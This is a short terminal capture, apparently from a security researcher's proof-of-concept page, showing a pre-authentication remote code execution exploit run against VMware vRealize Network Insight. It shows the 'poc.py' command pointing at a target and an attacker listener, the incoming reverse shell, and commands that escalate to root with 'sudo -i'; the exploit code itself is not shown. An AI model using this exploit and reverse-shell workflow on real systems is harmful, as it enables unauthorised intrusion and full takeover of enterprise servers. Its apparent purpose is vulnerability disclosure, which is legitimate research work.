 ┌──(sinsinology㉿SummoningTeam)-[~]
└─$ python3 poc.py --url https://192.168.116.100 --attacker 192.168.116.119:1337
(*) VMware vRealize Network Insight Pre-Auth RCE exploit by @SinSinology
(*) Starting handler
(+) Received connection from 192.168.116.100
(+) pop thy shell! (it's ready)
hostname
vrni-platform-release
id
uid=993(ubuntu) gid=992(ubuntu) groups=992(ubuntu),106(syslog),1003(vrniusers),1004(
sudo -i
id
uid=0(root) gid=0(root) groups=0(root)